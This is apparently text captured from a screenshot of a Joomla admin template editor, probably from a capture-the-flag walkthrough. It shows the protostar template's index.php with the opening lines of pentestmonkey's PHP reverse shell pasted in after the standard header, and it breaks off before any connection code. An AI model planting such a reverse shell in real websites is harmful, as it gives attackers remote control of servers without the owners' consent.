 System Users Menus Content Components Extensions Help The Daily Bugl...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 defined('_JEXEC') or die;
11
12 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
13 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
14
15 set_time_limit (0);
16 $VERSION = "1.0";